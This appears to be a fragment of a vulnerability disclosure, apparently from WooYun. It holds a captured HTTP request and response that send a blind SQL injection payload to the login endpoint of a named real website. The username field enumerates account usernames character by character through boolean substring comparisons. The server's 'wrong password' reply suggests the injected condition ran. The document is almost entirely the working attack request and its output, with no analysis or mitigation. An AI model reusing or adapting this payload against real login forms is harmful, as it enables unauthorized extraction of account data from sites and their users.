 POST /login/jjhcheck HTTP/1.1
Host: j.m.leju.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Referer: http://j.m.leju.com/login
Content-Length: 141
Cookie: PHPSESSID=idtt1n80ik24sqk8pkpdpi1ia1;
Connection: keep-alive
username=1'  or 1 and uid between 9995 and 9995 and
ascii(substring(username,1,1)) between 106 and 100000
and'1&password=132kdie83J82&city=sh
HTTP/1.1 200 OK
Date: Fri, 01 Apr 2016 17:16:42 GMT
Server: Apache
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 45
Connection: close
Content-Type: text/html
{"status":1,"msg":"\u5bc6\u7801\u9519\u8bef"}
www.wooyun.org